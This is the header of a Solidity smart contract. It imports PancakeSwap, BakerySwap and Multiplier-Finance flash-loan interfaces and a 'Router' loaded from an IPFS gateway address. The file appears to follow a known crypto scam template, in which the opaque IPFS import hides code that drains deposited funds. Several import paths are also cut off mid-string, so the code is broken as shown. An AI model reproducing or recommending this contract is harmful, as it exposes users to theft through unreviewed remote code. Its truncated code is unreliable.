 1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCalle
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFacto
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapF
10
11 // Router
12 import "https://gateway.pinata.cloud/ipfs/QmNejWi3tLQ4B6CbFr15LZU69rttBKitjQeR1pKgBSrcyn";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILending
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILending
17
18